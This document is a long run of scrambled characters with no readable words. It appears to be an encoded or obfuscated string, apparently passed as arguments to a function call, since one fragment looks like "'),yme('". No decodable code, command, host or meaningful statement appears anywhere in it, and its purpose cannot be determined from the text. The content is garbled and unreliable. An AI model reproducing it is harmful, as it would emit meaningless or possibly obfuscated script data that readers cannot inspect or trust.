(sQ...FFQjhw5I.r.wmcMUrFSV+rN\/Va.k.FRQxiQSInhVrD|!+.pgD.mT$tt`CICIF.ZZZlj#I..\'s..gs.grrthlNVZZgFIoFQhF=yk.n.yiyzFIuy<)Di.qQh.F..FI.rFFDhu.I0aSsjriIEhpZ%C.V9nqi.s{\/V r.Z3[x Cpon\/afhChIrZZo0xFdjkRIig.rZ4E0aFgCCqQC"Fq..EZkDCkbC..Sbb"%9 NqVImxxIFIVV.noQQnz3IS`I2J.CV+.VT 9tVrHhmRV\/D.ZrD;SsgpC)zEhh]D-Z|.n0yrphVQrZF.CcZFrZ&FD.D..Ij0s 8.sIII#ggu0F..EI.\/.EDsFIZZVz.F.t..6EI`IpRgF Cn.NIb2"vhZrqTtq. eF Ix.r...xt.iZ.i|ZFGiU>r.CNn9,shZ\/k4q_.]+V..SgQ1Vcjrj..rjyZqI%s.rIRZngQD\/xID.Fk#RNgnkQgEZFx.lr0FsVsT1y#wCdZEg2IwwQIygr.hV...n3s,#yoZ.yFZok.kZ hnC. 9hjC{y..Zx.Q.hrQq.Vkwb$k.(!SdZp.oISga.QFdr.wgtS<tIISgFUSV..iQS3VgiFl5oF.[n2.srZZg4rVS.nogq.grDIF.sEQlVr.grDZ.FFghISVsmC.rZZs.GIxZ..pjcgtz)(FzryM-Q.sdl{gIIEzrwo.xQ cZRQVi.Z}gBCC.Cr"FnZkVDOdFohk_.nRjZ..w1.k..wgC}..3d`wiV\/m&d2 ski\'gACViZ.kCIr.2t.i.RVsDQkxDxIFIV)TpbF.TigFMQhFFCFlb.id.rg"DFg5 i"kopb.eIFro.z3..r[WCrmF8V.wSUC|"zEjxhZQ"g.q.EF+!F"o_CQ.VFksVssra`g.VrVIwI9nwChg.iryhFrHQEZ".D^qRk.^kp3yF.H".FEClE.!{I.\/r\'mjI&V:rrDVlxiC3 ..oDp.hgFrZn pZv%iqyD_NF.\/In.nrIZg.+Ft#xCExQDh$.yQ[6qsF.k.hZI$Zy.DhQM{ZdY.QIE33ZjirrFs.5ypgIiiVZ.wC rtQVg.3CyI.h.sZtjgDr2\/.FZh...ggc\/qII9ske4m\/kI3. FD.h|Zn.IQ!rS+Zj9i.n.0*V 0wn.g.\'rsV.F.illeNGm%WlIFSZqZTcVV.kj\/.jt.cw%..MVwQIz*pYswyugPVn.FCIChZF(S.E5F..oZF-ImmD.rZqtVrskjq .ZR.wysV.Zg.i.S2r\' ....DtIhQS3gMrZ.|bS1C.rQFnZ.\/E5.dFj\/gIG..iscrt uCT d\/cShIeQw+zb.hsv>Dzi!gevkrYbqQI".D..sgnEdr.Z.xj.Q0EQq QVSEpcSMr.U<Z.awFMrQiSyG...FsFq..Q\'wC4orPIj.k]gEIIg..1C.U.I4Frg-]CY%D.rrqCs.h%rjgIa.xZmhckV]5V.!.l"Ieo.h nCrTZ.srVZZZwZs..RZFxsdVIENhs.FCi0IC.CVZiDi..ig CQZy#s1whB.n.wg.IVlTFdoZg\/y$wqVCkIZ.iZ mF"%ZZZtiQE.RjrqQkSd9mCxlhEQV.p(EZ+aC4.0FwhTGC.r+SsmDkoIn0MptigbuSgt\/+J4nnxCCw.ZLgMzZaQFgo.lmZ3.F00I.s..ITMEgp.sghVw.xiik.o!hax."g3F(.Z.\/wlxMtobZDwVUQhn8Vg.E6.Idrbrk.f.cFrpInj4Qr,z.zqV9tnI.igF.EIlCCEk%EIjVZVrS.2y.qqwmkiVweTh. l.VV_ErcgSjD4.oh.Vo.VswDIFrrcj.!zZ\'3CIRhF..jRr\/FrglnSVgcssgg.4=e=.C.tCQby4.DCEI$hcmryjFr1I!.tggQtnI.Qp\\jtaqyCi.FCFV9Dn.8om.z.oJ.k.4nf5roCpR9cI.CroVtKod.r.t.synQ2VFr.jshVIkhCb IskCwsh8kZITsCZr.R.Ihq.mqCNqL".opVIMZj hFZ#Ej...II.s_"EFI#.4uFVQrrdNFrg1 gMIFsw+jh.I\/gdrlU.. ZvhIFFq.VZFQg.[$gtgFVMsy\\CCGF7.p%FVrIFV(E.ZaCqz&rsQ7hNQlqklnZMEQq.#}QV.1.ct.mzr.\'VFr.gyEkh#.hIiV.gf{uDDZRln.qV..!ksEu.rnhIr FmIFpQ.wiE.wIx.4nR;.r.$IgVsozRo.h.r.CDg8V\/Ir.%VZ..}.I.f.o.yQ.F.l.gkfC. CQZHg;wqQ|ZFIzFb rZSCKVQ}9wpV4 9.RZQhiQhlogmzxayVsRZ  -#\/}oQ4\'5wnr inZVFg.jnhfmgIjjmFr0VU"#\/SCiQ(o(Z EhVhZs.FSgiF0F3ZnT*(gFsgI.9QZuZ%$z. V3QIiCtFzgjg0rVr.\/VZ"h.gQI:ZQgoZwRC.mqVhZrVZ0w.}K{QxrRCZrYDlIp.FmInrIWJw\/.gT4nt]j.irQCrecVQCDsZy.nn!.Jsg&3ugi.cxSSrVQFvkQ.dFZ\/Fi.QC.p.3..ZtQZ"Yrg.I}smJng In ohI!s..I..sZIyrgQzjZSEzSLdc\/rFrCjM.VkZRZZ..F#ep4!r2NTV.5|.ZF.stF\/g gplh7I$XYIZpirZs2.s*wnSv.w.. .oV.IS]Wth4sSNlZ6.x..y.F.QIEIQlI)QT.s.Nrk .dd..rEZFQjFLxkgTwxWRZsFxRr.hEsQ,iEVr.QsZQdI\/hQr.c. IdQV F\' g. gY.dEr.i.h4|Z*9d.IQgg0QCCn.ZkiiqLz.g.IC6..F5sV3.9MgIZCF_g..dpZIiQnQ.z\/Ft..kQg rZFEZ.IciSgoCZQ.mcSzyWV.tZ.s^....SC2DC. aN!>h].V.+rIE!g.qI I"..iV|WoknDrYM1pNg!ZcFkhZdZryIZp5ZfFs.q.ljX.C0ENg^F.C.VQMpFDnirEjZ$n3g.nI4gZZ.tgr.qsiGkEExJ;v.QImrlZC-kq-ir+.rrZQr.E#ZigZ...wRIrDC\\CRllCq.3&yE.dTEoDjSZDEQgZ.gc\/. zClzFi.QjItgCQE.Zgo+(bsoQVb8ncg.rlnq.eygvsmuCsVolgggC\\DI8Qrqr" 7*c..hrh..rshVQF_p.qhQs4t _QZ..r h|k.$)y"luwfCFsvzES6xVMFsQEj3\/E.Qi.y.qsVsF.j3sgFgF.cVFodnjS^sV.lrQmIF.hb.rVhC0.qZspZ\\SFa.h`Zwf...gT\/xFF$s[CCe.I.V.wjI%R8IdkZNC.x..FqV".Dr.30VKC.wQ\'iwq.sMCZZd.g`".Vr b.nCr...cFr.gQ.QlV7ghqikI0I.M..nDQZEIiAy.c9t.0hZ.mqC5hyj!ISqFhc0k.4MVXsgZidiFQrVCV yRn.wkz.-.%FVVVsyVXZ#.sQpeSioFk.D+Q "jcRh..FrpEcgVDI.hr.ZZ.fE_0k.F 1QqIg.g.tcg.jg.E2qImygZQZrus^JIE.mnV\\jZ+C#jV%dF.rr.1.hw.#h.stfFx=IQ  Q.1hg.k.]qt.kcnu5I.iVqr.DuFVSCk.C4iV.Fg.Q0ZjSZmFr.sTI1sD.SR..Z!.z.1Cj.rE3CF.gQsEkCLCFrQV1zr.EDjt.shZII.hZsoViEEZ1tVxnQ.iqF_QN.xs.gFQQjyowDa.\'qh.siSisQVi!ZVZCUV.QidZF Ih#0I"..nnRk8 ganqESyvShsZCCoC;jonrI.CZQf.FI.aWks+.1VFi.rFQFFVx.I.zhVp.gmS.QkZEklD\/CzFSgZI.9g9.o..rM!kq..ZwQh4nrhql.$IzFQF.RF5ZX gr1CZGyICDVr.*i.pQ>\\j.$Ihr.pQnjna..q.QrC. jlW3V 9wCxg$CZ 73glZFTk..hEDph ZwV. EICgCs6(rZ|twoCS.< xD.Tugs.0 IEb+.gnZr..lX.tuSInqFM.!4C.8m iIQaappCZ.gwIQ".p|rEC.Nqruq%CIF.!\'8rxSIV<!pIgVI8rI1Z..IQ.Zs.lD`rjEczZitjgF}ixVoIQw)Qq!?PgwIp3zC(wRpgxr.ZA..C3,Qo.| .3!vFV.a.*(IESsTIyIMyx62.kgpzora!0MnhCy.rVr0X[\/F.t;..se.64$.zYz yFiiih..Fr.OgwhFW.y5O.dg%JnIxgCFg.r-SrtgCjxV.LoV\/I$sgvg.F..IurwVuQnjZt[FIZrorvjIgIn3p.4QrV\/yVZkgZh.;d  Er.Ikk.*u sZZ"C.r.FZlc.CEr.igVwjTN!lmhSZ.IgQQ.sd.mZ[ZpMhVZ.jyF|t Zk.w3cF..cHDIroV.VyjIFq\/.EII.E..\/..Zzj.ykZh.\/.pHkyZH,Fr..Ie .Qi+3."oI=Qg1PsQYMZ-1Zr wcV.IkgMe. az.C.TFQR3IIs.grZigD*Ii .CZszaQEya.\/.&Izjxry.r4..iCVbc7eIl0ZgaQhhrt5nFC.S.jzrn #.o6pagkIgs$..z.zjoICS.xII.FFpVF\\Cyt_wx.dNoIQn.kh.nzmFg"QTcjEfk.iqr$.cgqn#]rghV..@R"F..3.CpUgooQ?oVgRxshdZMqZzh..RQ\/!8s.CsgqM.VRpq!.yIg&Qk."asg.mCItNIFQ4rV].gvtVtiIQkCYrZEhV.IIo.q1iQF4)r.zn.hQtg0gzQ3hc.RSIyqr oQ8xFQQZ!II4srZqpF?.VVKy4dI\/osiV.ru$dEkiaChCshj`rEsjNZiSkF6owSIuCC"hFZ.Z..C^t.5d.wzCCwIyV.x3r.thQS[SsojIkQBQVnZXx.iIVsby.sQ.rQErC5QscSVpQkFD.yrgDTDhED..hDjk]t9)EmZ.Z.N1.\'sq CisqQrI!gEar8ZcV\'jhq.h.FEy.pgsh*z9I.oFF..IVx..\/\/rgc.&FF.Q.rgxDskmz94Z|nDmZi.^rrVRawf.M..S0Zg.oFj.Zeg.Zi.+s4..9c.Zrn.5ZswVIhqk I3sC4FA.gSF3.C.ssr.pF....m.iVwq5F4d  rF.Vsk{QhqI.ioCVmF.ga\\n4.xDiuqo2UV$3jF.r.fEZC3UVZ[Vx...hq.sgS[.y.S.Zs.l.dD.aCn 3 gRDXjwtS.q\/s.\/x ..hFZErro _ .htQ..i xZhMs<QCI3pQCQri..Qi.4.e.pVh.Zk.bsh.nZF5Ekr.sz.g.r\/.hhp.oaFgXrV.CrqjhVKEIwp5I .CzagdFtno.+rhcgDVZe.Z.wszZgonis.Z2.reZ\/kVr4gkSEI.wqg.j8I.hQCZ0zFVICgMD.FItIpZF.s\'.Qc.i.EkCi+TICiINEq.FrVVgIhq3cqrh.oz.0oIEwmQJhsQCnIiqhQFVIaW..y.s8.q.!.us|l\'qkIry.odZzih}eJn3 yIEN8p*o.C.grxn2dIJZC  ..6A3IVn2Z +Qg3Ciy0XmDFR0ZNIg\/g\/VWZZI4wmggDZ%.Zrg`.F SQq\/FhFZyrN3zs[ZrD. was7.oQ5V.V.Vrm0VFgtDxy.!vD&kv.krwV.ZIIt IcqVV.J".eEENtjEPCDr0x Epd yyIICnFI0xrIcQECc.NMk.QzzwnFrMs.trnfg.xIQVQ Vi"Iwtx.i;tQI.s.jT9yV.Zsxs3m.pro.Zkf0.RFJkj.vFxgMI86Z.pkqrgI.siR;.pq+gF\'.yrxgZbIi9!NDkIiZD1bt_q.rZlrCZjpi0\'rxlrEdhF+jFyytmCFCEFn1h..qZ| Z1QFZ.N.E..DR\'1QrV\\ZhoE prgp.rn Ctu\/.QkmV\\QmZgIQZI]dIF6Zu.ynQ.Ipy.9Qh."1$ZhcZqyxunEV5gC.h.IQDV.<qcC.iZECs4lFt.mIlhjN+kqZxr..sF.Qjgg\'D.oVpCjI3s..Ys hF.Zsty.qD sCIE.F.|rnFRhzEZC.jRFi..bZh3Qwr ...h.IVFmZiDIy_A\/ugFpSwrEV..r.pC.T0RI.b.ENNU}ngI*shQrr..\\sV.IM.IZjsSi5.mQT\/yhIi.Fe\/WNr.dh\/kQ.H.Z Fn0*id.r#FZIjF nQrkIQqV.kzrirQuqoglCrZFVsC.jQ.]ZmIs o3\/sv.h.nIQg  .zE 44. IiNr1hIskoQ.gFINwIgFypVCrc.mVVsxtjrE.iR 9wpg0o..Ysh2sENV5jm #xCrTI.-Z.ghfmVs%.yytziIn<VsVSVN.Iy.qo\/ YxS..yf3CodCVCVk D d[3VEjECSsx.&i.nI.iVh*.I F  i.Ri.CZqygIsk4VrmZIo&.q.tz9o.VZq s.jg7I  s.4McRiqu).D.rFv0F.h E.jg.netIzIIF.E.I.F.mTgS b9..ghFq.S ..D+F.mVnS.grcVkXhwd2V[..kk &Vn gl.hS.rIZsV3Z kZg.b0x..er sx.m gVsg$b.bSFlNFrl5h3EV{.jyji I.8g.rrgQgf)Zsp .9Z S.M..rrnyD r\/hSVoxszd lVMzWF rg\'4uEi8QJ\/EhrsF#nEERZ.rDjXgUIjd$hErF.zhQn.hF. (2nI.sd!..g.aiZ.IN.dCI.n&x.E%xE.Tr.AG3j V.Eq3. hg.Z.nPI&yr.qts8r.p CThCFhsFlhh\/I..%4Fj#F...VF2giIZE.ZoiIoVFFh]Id .Lo7I.FQdFFjnZVz=FCZHDs.V\/_hnlQiadhs.Qmwor.r .xd5ODqggmuugn.nrk.I6uhI..FOSh..yFr.IyIcQdsS.qQ...y?sxrFInzr.B.IcIwslngFpo$stA.cq.ar.].<sFI.ZZ\'hIi..dFQiCwba2WrEzxnfy.Fi)cFVzF|S.Er6nZjQ.ygiiR..hr0gowF.t.qh.jn.SFZg bsTCIh.+SclFrEFIcws ZECRrgwlIZagIZi.\\VQ.lI6F)c"kg .xpZF\/.".qg\/#.wrIDQF.rXgnVIsqs.Mnsqx X.Qzcq.cjF...M#ghi\\D.DrIEpQDV. gxq5.gIsrrSFg.CF.{zKQtog.2]rrsrECQ_VfsCuR Cmy.FwVw>ISiFdt%I.E#Qtipjns]hqZ"%3QpsqFxzi.r.sgk2 nyiyqQgpiS..mnsErhi.NtCQ hv(a.dcimIq.V.jI. kI F.I.sp..ZgVC.Koe0og.q]aUEHDI.FF..Q.pFZI yhxTmlrb.I`.T.Fk3(WgQEIq@?VIzFwrgpV\/ EkF8 brZ9#V{h.Rh.3S Q9gZQ.gk.Qspkhoe+.o2.g.SmyMwsn2kh.kgQ+.i4..  ZFErs.rQhsh 8}.gozRcCrpy.t.al.tqgQ9MoVzSj.Ik\/)  .ZItiFgrnmR..t &sIzV sQR,CEEIFVLim.Z.o.ZDyjMt3.ZH ..h>IQ1$Ns.jEIrfrJE4...7(.V.j I#ur p=ofTCICiCMZ.pkiO gZq.QQnarhInIwEorCd.FZlh.k"W\/YFRrjheWN..C CVq.I Cq6w.j%iXSzs!t3ssE=kMzh NsC.\/hCsj.*g$i$[Trh.gj.7rotds Njg#.IZegg.Z8nxErIQrfIEgh C4...rVnFIhC\/VVV\/.Dgh.F"Z.TQswcyosyIt.Ik.Dp v\/q.&gZqr.cg%V'),yme('VF(V72 t?Ccir.Z\/ rEy..ZIQLt+QZg.M.rg . hzoC|r.VojpVn11ZTMVQq..o7ii.Egr.;Iy3ZQQChr.v.3QsSXCsido.T.m..r8V.qptIsDaVUcmIQr>hzazhhgZi.\/EgIDCg9.xRZmor. xQT"ZQQk.SgsV:EtSs2jfInyrQGgZVRb.S3w.rcy.F Zhrh.y"Vh.Qs1I=IrZ1DCV.Z2y..Zq#IZ}_s9SxZrSr {.Qt.Zgv FZw7a."RlgZotrEC1cDyZcQnZIo.ZZc.rgr...E6zagSQQZsxhQIzGIVkQsihCZIx.Zr.p..8QE5."\/QgZNI.g.Ip.SN=shw.\\\/o QV;2dIIs0..QIz.;hNQ5hw\/r.EN.V.sJIrc%QG.IgfxsisZrqjE.rb.-Zh&pDQrRJp#kuRZtaC 9#$C..p-q.3.rIVC.Q5.gmxo.r"ZCm.IciVmd. VrzZ%5i.oxrscQp!sraZMc.IImfN2ZfZ.rq.h.kk.sSc-rcs$#E.IIg.,6c .358.IhQ)Ii\\VBSyv3rQ0urQngV..EyrCQih,Z.3cj.x.srIIcAVkrZZmdqjk;<eSf..II.srp.EQVVy27rrsC.ZjxVzqCCr.rhwtIzC.I0VEUkm.I.s.vZUj9QfCw..)0WkQZEh.%MSKC.rrNI..ig.VCVQ.DiQbqrM..x.ZrQ.rIg IZQI)Vr=qpor.ZZCZZa)ygjI.Ix2i=0sngCr.8Z\/kpYC.V.Zdl602dicr.z\/t..Qi.bgZf.gl1Z9ZV.1V-.xIg.wD3Srrrxnhta.fl.gdd"o.mV"MgWw.i.#sMraZpCjip..+.8.VtZCsgEIjKZszkiC9.jw0QzINrgp.jcQIg3Q.zcqg.Q.EMt.rOg.sn.zI4s.i9rh.E.P.$DZQrEQEp\/r5.riVCO.ZZQEE.C@VdCIZNQ47p. CQZQZ...ZQn.DsSI(}dgi0DxckrhSr0jchC{.CiZrkdC-oTDSdhIQCIsZzFpQ_6Zzr..z.g  Q.jsnZ.shxsSVn.ViIrrV3..E.Z..T.I2dsIg4lZ8cr.Z.Z\/8.Vo{.eV,.r.sV7rc2(rIQMi2zV.VDh QtC.QV hgjinIss9nImrPVj.Smg0nsDC6iV.5.Im.rrgTEV.ZgrEQqr.#jlux.QrQlgsGIK.\'qR.QQ94N,h .JIZln.IDr.0.rwIgkkiZV.E*xQirZQC!wrZD.QQEO?r.Ek0r\/x6gnEvLay.\\crpEQVdyrNm$r.QHnGz0Qh."wDDln@QnS gg#VZz.Z.Z..ZZZCCE..Q.Z.QsZV2.QJ.cGwWEZgDI.aF ZZtVQ3l+tqrhzr8ZmVEIzogD3ZIQrI6.h.yIEyEz."yU.DQ-.k3ZsIpCyC\/rn;..r.ZCZM.l....ZtnsrQ%jV.iQM.pNVh}.ICZvZhI\/DsNwZChrshQ..y..rZ.CxsrEg.o#Z2ngZbpg.Qd.#sEr.fjI\'D.V.r8iE.tVM)mmwro!.z}.DZkZ6I(Vrr.x.,ZCImm.Q.rr.LCQ.u9ZDV.ycx.xEi.mSZzZshQv%E.DQy,V#.1Ec.X wM!gVhIV.zZIqws*r.V FZ.SQqZQ.RozD&Z\/LicZ3 zgZrgC.iZQZg.hmCt.Q.3hCSr.qC.sCrZ*khZCjVZ..ez3CQECI3 Ix.Q:rektZI.7r%E.r3zlZwDC.Vw2IVFCsRgRr2NhzQIg.QN.98I.fVqgr.D{Z.C.nCED(PKQ.msCyxlIqV9j.CrkDhZ.h.SIQr7kZrNr.E(i.QGZEn!.zV.n3ICI.rnpgiNZM9tvrdmD4.iNS.ss).CQI.VciqVZizIQgsoCZuCSVQ7k..I1hC.Z V.o..Z .Ed KQQZ.n4g3Dw.sC3dQIwrQV.yVI.g.t.tcZFZ3.7\\tmp.ZxfjZ.IrIDwQ.CrZdjV&VN-5.rE.p20o9Z.l.wSZZ9..sirc.Z.Z.agcRZgmkZ$ECZZt..VlnQdZwZ.wCxpkytTQakqgj.ZyQ\/hrlC3sQgscrj8.nwCZh.ZtVnVaryoTgZhywECZ3Q|RQ cdaQ!pZwiZ.ZI*NVhQ3E.S0vQithjZ .Vpq.S h`W.0QqSZ*Zg\'Zzh.VMxcf.hEwtIRIa\/rqICiZai.r.r.HsagivzIrd2Z. CpoCr..s|.tIgwY0C4 o9Zh.p0INZQuPsos...r.z.CQRokrI.sgV#.gmZZkQo.zcCgIVJZD{nbNgmlQ03yj.IECVr.IgwD.ryg.E.!cggq.h..InIVkZ>c;.ngVQcZZgg QossVZZ tZNcpIZwg3oyM.whcnZEZ.iQl.tV.ZZniNz=FQVZ..Yg..ziCr.k.r.ZnD.IdE5Z.o` \\QN.VV.;m..ZmonyZmV...Q.dZQD3g>rrcCgQ\/cgzmImZZDag.7hDasqD6P.cCi.Q?DGV(T.EZ8CqrMjFjnI.0.Uhkq0Z.sIx o!roESEwga.hQ .mEpEZZVwygi2iViS.z..S.IzQIvr.+r,gmVxvI%AIM3Zpji.hZrZIZ09z .*SQmQL..Z6CkZ.0.j.ZE.QS.ZfpiE<D.rQbVgQQzi.Qc1X.Zry.TI3VZIucs.ZmCtCjgCj.\/D7E\/zcxxNsIZl|TGCQQ.n\/s..sVh.x\/cVq xCID.T5QiMICZZr.rwa\/9Q9&{kkQfgG9V1C. Z5d..l4..@po.Zls\/oib$7zd6IZ.5aC8CrscrUr.!i"$8$..I.EhQ!T3ya..SNQw1qI3ryEI#IInInQVZdygrgsE!.SZkEQr9wQsiEvrVk.8yauZ.CwvIwhZ.fZEZ +0QZghKZX3V3EcSQIEcgcj@VgDgEr.QSNtiQgr.Q%kDIp0Vsmp.rZ\/sEQQ4n.ZNVChT.oV9wQ..Z..Z]Z1.QghyEj0IMkxZs6Ig(.Z98[ZZ+..oQgsr8pE Arh9krVzZSwI2E.sCw\/ LftZ.p\/.9.GIis6rz.I .zD9V.g`DlnQi).Qn.r..QjcVrogV.gw)7rsQ.}Iy.gt.t.z%mh0.zZfi.Z..ZqbE.k.aWCiIZ(hMgs\'9jkiI TZZMb.rlIr.\'nr#hsmfh6.82s.zQ.w^VQ.sZDoZs$z*rSQd5.7DIV6Z.o.coo.jDz3.kC$.Z\/Z#. nISZjmxgievCZQ..LhwfdQg$Z1ZyQznEV g9n.2. jZrCZ-II.pZ-.N"E.C.jZiOwmZg.QQ*.6ZQrOZNI2-Cris wGsDsZoZkts5cg\/gVDp..3kz..t.Z.sEQg.ohckZ{.ZiC3Vi..r.g.I.ik.q@1hirg,ngE1ZV.cls.s.g9EVZ.9.M.s$.zgNig.rZrM...; S.erZzcVC.EjNNZZNbEt..jn>ibhlZ.Y(D9...Ezj\/3ZzgZZZ.r2QgQQiM9V+IsQ?ruZ.OC0m.zC.Zrzq...zZ.Z(o4ZZm.u Bfcs?g\/.sZQ2zZtVhs.rEI.r.gnQ,rC3?CQZoD. DVZC.QE2)Rt.QgrZcBZ7rVn.CZkZboVDsZrZ.#t3....%ZSE..lWIEmy.4NZVN2QKVZ1.9iQrco\/!c#r.Zt\/ Crzc.)%pdZisusVZI%<.xZV.r.miCjl.syC..Z.i Z..yIszUhCzcy!8si.mgDZ.Q.gVoQZEh.FhqGsNgr.C9v#Ipg.m.zoDgf8[8...h,<.ZwrsQg.ZjME$.S.ZiV.Zq.+.zjaC3D9CtQg\/DazMgmQk.Q1rglZIQsn0p8QsoCc.cr.zZIZ!IQw..I.h.\/Ig\/3mN.gwpZcjlz2IimcmZvQEZPfaGrQCZE9Ck.y6QZZS!tRjVy0 .rr.Q2yr 9Qr.ymFZzI*Z#Z..\'..xIQ3.EljzjZQjrZgI 3MQZMtZs.CaNzZ..EQZVUqrhgQEJ.EQ...QzVI-.z.#g.tjvQ.bAg.dS.n..g)..JwhgZ8+Zr$Ne9Z3nI.I2Z.gk nVwQ .C5.zrQZjc_IjZZy.zgVh*>CIt QsE.MsvC.+|orsI.rIIttzwco4.Qs#0iIIwV0E&xVgxwy0NEEWV07.qdrsZ. IkzQQwm.,zmo4ca+r.IC\/ZZt..h.z..qVEZ...IVGCoDhZ%rpsIq!.CCZchZ5gQ.Q8Z?rWtNj.Zi y.o..wuD.w.noo0gxSyMQsQQVZpS=r7Vg.QbEDdric.iq_VVMZg9gwfv+VsrfmhMq"Qw3cs.r.wg.ZI.VOZCr.0.i.w.KDvrZQhlwQ)"grVs.Z&r..|trsE.S.MIEa.y.npQ$2Td\/.dQEq.9ZckQn`I.0wDu.V\/Zx..QZsgV$kmk\/ry.S9.CszCM%.S.hdlSyr_mVZpVQrgDgCn5tCZD8I(ZrQqs..QDCGZ1Qq.FC$,oI9p+.IZIh.nQ(1(.jpodgrrsdZ9rQNZCZIIwCrg.KsIlr\'ktZgsrythsr..VZjiyZ jI[FyZr\/gskdZEatVxN.rrSQL.Q+.ur0ZCJjdR...mC\/Z\\VVgZQCQ.co. sI4WVVCh.IZiI8Ci.g- p$xFrjZhVIZz. Es.V(hZiClZ ,r9Vjn.rdTVgZIQV"II gV..Eszi<ws0iS.rcr.QaZ6c.by).WVIt.gxE.DCq9ZIN+3n"0ngrQV.SzZVrbwn.i5xM9gZv @ZghI Z>QGzVQZjr .V5Eqdy\/Z.MB0Zs\/Mh.IyV0i.qZgp7fZr.VgVnI.Z.I6I.Z.rrQVZgjk..sivZ%ZZSQ0nDs.uV.iCvI .rzZiq[CTZE.Q-EsICk>dC8.8yV.Zabfs.rksZ8CDsL.IragqVQ+o.Zgiqy.GQ\\kwkq>hFvZJVqpCkQq5.i.hmVI:.&SMzmI.ZzVC.c"Cir\'rHQi t VV. gIrRrqZr.jzi0Gh.q..6.F@s..Zp.gqIkADmQ..CQIQzr.Sang.IghgDhdZn.&ICQNItrMo\/VnZQCyzzVgV.Qgpgq$U0zt1"8jQgtspZDZ.gfgzV9.QcE2F0.sSZC.ZQZZyQEZja9NQiiZ.ZQQ.Mg2qMQMlM3rZ.Zy:IrQ.v. gQlrQDZ.smo3DwZsr.Q,Qrs.o2{0gI.x,|zgnwZ.g(h.RQgDIr.SgoZQEQ6hzD6.QHZ.QpZ<Q.35r$.NDZrQ.rn..$QgK..orZzzSQc9iZtginu...gZI,gQzmltC\/.rr jZqzSplkDZE.wpMf9V.xZZQQh.gQLCE..t.#l.QQjw.po..r)CiR .jDMZkIcwr.ZxrrA&%\/pCV8b.gIsCg#oSyggpZHl..9(zVfIgVRCZ3.ZhlDhV.cVz..PCkQ5VSSQ`e.t,Zrk..D.n*hrgChlZbRgQnr..zQSkclQ6Q.QQyI.QSgbRCC.L3ExTrZ.yn1sw.PkEr..iiQwSEqrgCc;EthMZ.Css5.II@msiZxhrGZ3..sQI\/xm9i4ji.rZ chQ.DgOsch..uICQQtQ0p.tg$MVgcQZIVkyg..AZ8xSVZ#wIqN;y.I\/2tsmdQr.I.0Q.rQDQVX.rmg=VDspCQDMMm.N-rw9Q.c2\/gVMrr!iI.QZhsZ..a\/ZgDQDhI.rw.0Q9sI.3Z8 x.M&n.c9..S\'.r.g..5wqQ.Zzj.Qq*rsZ?ZqdI.rlrMz.XDnkl@.Vrrsr85ZgjG.tYhrC.szl:.AZwQZh]Zrg.Vrj0FQgNwnorZ8gLg.pQVtx8IiQhzhIZ.r.S6KtQ.,bD$gCrr.\/.y..IIsgCcaZ\/lZMQ0DtIZgiZ.VDgCQ.yrEQZQ.V.hozo"3.iEpZI9Zs.7ImrpwIcZVrt..m.IN.rC.&iQVk..IVCZsIZ.ZCSmqQhZiMZgQQQZsrlZrrV.yo9IzsZ.s1crQrCrtEsiZnwvkIgQrMQZih-9.ZDrItrcQ\/jcKZ:UsZQ.4.rpn7ZwQVp". .\/ZrCZ5SZg4:sDvZCQQgEI1LgI..\/..,ZZZ0gtsZQgt\/zOym. UZI.VBl0E9!nZlg.Z.CgVL.7.I|hZN.hIEiZ{rIC.V(ZEs.3T<IjMjZ.Z.I4E.ID^.r$E .cP..ID.sZ.i Jr.QhZgZaLtQZj!0EI.D.rI.r.jC.ZQw j.VdxNaoIVrqa.qwCDViryrOGl..)msQQmgIpDVZKZrOh.QkfK,Qg(ZI0[$Cr.It|CjsVQSDl hZZjMsVIgjsg.r9rVq.rosQmI3ZH2rxr.j.mslnQ3Qg!rc.r gcfg8rCZ..ZlRamosVDrp.VVNEpEIIIr.sV67rRzhCjZZk59rKD.zQ.Dlr\/7V.mscZm.pDRgEEEUrtVi.VV*sD.sQr\/.ZQZa.ZmrZ.r^>r"I.Ze\/rgZcn2giQIMe.9lf1Csk..Vg.|trIsr;.cZzvsIgiI..\/q.Qi.QVmoC ..Q..Z7Zw.gC.ZqnxZG.2ZQh ZC\/<g.(Ih;CQzHj+ZmDqUdzwzEys{f\/ZUkZZmD.wvZZ.zQImxxrZ\'gI.zE.+.%rVM.C.qQEioZVmrCZ7w.o.IzqfnIZxVCZhZ.On}ZjQh0CC.ZZ.N.rssz\/%uog.rnrnp$NDIhar.kQxI.[ZE.C hpQj\/rk.V vry.s6iIMV7p3QZz.V(.9hC.rjtjZEjE.+m9iQbb.Zc+ZinkCIM4M+.rVT#CQdgZryDyZEVg.Z3ViMQ\/9gs..swggVl. "zL.ro.dZ.CHV?Z)5DQELE0VZI...h:sVL..n.{n1sNCjw\'rlQZ0cQt\/hq$.hQQiZ(sVkhnC2.wQ.QVZ:\/.[..ShoV.zI Zo4QmQki..QmEDVnzMDIjVQo\/gMIroC.x4Qy.NS.Q1S.s."NSh.!CQSx\/.UrQQp]ic.gZIhI41 Q.w1Z.VQtkQI.R\/.0.r\/hMp.x."DISZZIQD.2..rz03Z:rkQ\/T3CJtnZE,V.5QxQIiwiVg9!{iz5)Nw..ErQZgysZSCsZZCriQrj4g-grQ..z.r.V.syZ1gZz.z.pZV.h xg.riOZogQ[o.Vs*iQTCoIEsI,vQfZy4I.s.EIh8Igd.H19..SD.!0rrV.cC#34z2) sVmIQwVxZmUIfk%pxwd1orCgVry.QVkrChgV.h1D.n9M6qZcVsVIhk.5.n.ZcEsIZI@l.rgQ.mVhuirj.psZZQ..ZZ.ks.Q fZ.V%Ipt(\/Z.rCQtIvZ5SCQc.Q\/Cc3yZQZVZmZ0ZrEw"WW13rZZ\\ZVcgISyEn6xTMQVr.}ir..98zZwqErVk.QfY0IE..1pM2hQnTqHN.;I+OZoKSZ[wxv.an\/rZDQV%w6tnrcVZrpuc.1CC.,.r3CJ.0Grq\/Za.saCzn08.Viqg6.Iw,ZVI s..f.:..DcyzZ\/p.gV.M2Dn.hZ.QE42\/vdVycg!;-...IsDCsZjQQgIg...o9osg.1SyI- igQZz9Qs..kZ.0IV)IrzJSV.j.Q\/gHsqrsrZoZ.h.j\/CIZ.IIZ..Qrq>DfJwZI.IsrdVViNyrmVID_.oihVV.y.gM9SQhzmrlIj(#crZCSl.nWcZ*qrNN.I.=yrsDb.CQC.ZVkZVVQk.Z.CjAcQ.aV s=Iwhpgus.g1 Vi.egs+pQgDZ.LZ.Ch.k23dkIV\/.njrQIzo.f.iq.JICE0.xmTIgVCrVEdkDV..h1Jm<DZX.ZdsQV.Vsg..I-NZCr.j.ZqsrzEZr6JgZIIq.\/gQs 